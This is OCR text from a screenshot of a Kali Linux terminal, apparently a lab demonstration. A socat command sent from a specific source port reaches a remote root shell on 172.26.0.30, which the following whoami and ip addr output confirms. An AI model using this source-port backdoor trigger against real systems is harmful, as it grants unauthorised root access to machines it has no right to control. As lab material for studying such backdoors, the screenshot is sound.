 所有应用程序
Terminal 终端 - root@ka…
03:04
root
Terminal 终端 - root@kali: /
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/# socat STDIO TCP4:172.26.0.30:22,sourceport=19526
whoami
root
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:1a:00:1e brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.26.0.30/16 brd 172.26.255.255 scope global eth0
       valid_lft forever preferred_lft forever